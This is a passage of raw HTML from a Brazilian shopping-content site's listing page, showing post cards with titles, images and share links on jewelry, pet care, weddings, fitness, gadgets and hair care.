									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1817">
		
		<a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101120038170604000000000000_291018-HB-Maristella-Amorim82-Editar.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">Beautiful necklaces for those who have charm and personality!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">No basic look with these necklaces!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Beautiful necklaces for those who have charm and personality!&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Beautiful necklaces for those who have charm and personality!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1180">
		
		<a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010090138180072000000000000_Design-sem-nome-4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">Commitment alliances: know the meaning that this iconic jewel carries</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">We have beautiful suggestions to celebrate your love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Commitment alliances: know the meaning that this iconic jewel carries&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Commitment alliances: know the meaning that this iconic jewel carries" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-pets " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3866">
		
		<a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107192051590001000000000000_Vacinacao-Caes-e-Gatos-Castracao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Know the benefits of neutering your dog or cat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Learn more about this act of love and care for your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Know the benefits of neutering your dog or cat&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Know the benefits of neutering your dog or cat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3217">
		
		<a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105272149360754000000000000_cuidado-pet-inverno.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">Essential winter pet care</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">5 tips to keep them healthy and happy, even in the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Essential winter pet care&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Essential winter pet care" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103041847430846000000000000_unnamed19.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Safely transport your pet in your car</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Protect your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Safely transport your pet in your car&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Safely transport your pet in your car" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-religious " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2156">
		
		<a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102172203240470000000000000_IsaiahTaylorPhotography-LosAngelesWeddingPhotographer-OpenAirResortWedding-941.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Outdoor wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Bet on this trend for an unforgettable ceremony!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Outdoor wedding&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Outdoor wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="746">
		
		<a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008032140160271000000000000_avavi-bali-weddings_beautiful-intimate-wedding-in-ubud-bali_4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Ideas for an intimate wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Because you deserve to have your special day, no matter what!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Ideas for an intimate wedding&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Ideas for an intimate wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-bagsandshoes " style="">
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-sportsandleisure " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-electronics " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-beauty " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5491">
		
		<a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112012305390145000000000000_capacabelos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Looking for good and cheap moisturizing masks?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Find out how to choose the best one for your hair type and need</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Looking for good and cheap moisturizing masks?&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Looking for good and cheap moisturizing masks?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5155">
		
		<a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111082017010258000000000000_escovarevloncapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Rotary hair brush: is it worth having one?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Learn its features, best models and how to choose the perfect one for you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Rotary hair brush: is it worth having one?&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
